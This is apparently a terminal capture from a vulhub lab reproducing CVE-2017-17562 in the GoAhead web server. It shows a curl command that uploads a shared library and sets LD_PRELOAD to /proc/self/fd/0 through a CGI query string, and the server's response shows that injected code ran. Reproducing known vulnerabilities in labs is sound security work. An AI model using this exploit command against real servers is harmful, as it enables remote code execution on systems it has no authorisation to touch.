 root@icloud: ~/Git_Project/vulhub/goahead/CVE-2017-17562# curl -X POST --data-binary @payload.so "http://tabu.fun:9082/cgi-bin/in
dex?LD_PRELOAD=/proc/self/fd/0" -i
HTTP/1.1 200 OK
Date: Tue Dec 22 15:29:01 2020
Transfer-Encoding: chunked
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello:  World!
Content-Type: text/html

<title>cgi title</title><h1>hello world!</h1>root@icloud: ~/Git_Project/vulhub/goahead/CVE-2017-17562#